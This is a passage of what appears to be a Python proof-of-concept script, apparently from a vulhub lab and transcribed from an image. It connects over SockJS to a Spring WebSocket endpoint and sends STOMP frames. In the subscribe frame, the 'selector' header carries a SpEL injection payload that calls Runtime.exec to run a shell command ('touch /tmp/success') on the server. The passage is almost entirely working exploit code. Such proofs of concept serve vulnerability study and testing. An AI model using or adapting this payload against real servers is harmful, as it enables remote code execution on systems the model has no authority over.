 56 sockjs = SockJS('http://your-ip:8080/gs-guide-websocket')
57 sockjs.start()
58 time.sleep(1)
59
60 sockjs.send('connect', {
61     'accept-version': '1.1,1.0',
62     'heart-beat': '10000,10000'
63 })
64 sockjs.send('subscribe', {
65     'selector': "T(java.lang.Runtime).getRuntime().exec('touch /tmp/success')",
66     'id': 'sub-0',
67     'destination': '/topic/greetings'
68 })
69
70 data = json.dumps({'name': 'vulhub'})
71 sockjs.send('send', {
72     'content-length': len(data),
73     'destination': '/app/hello'
74 }, data)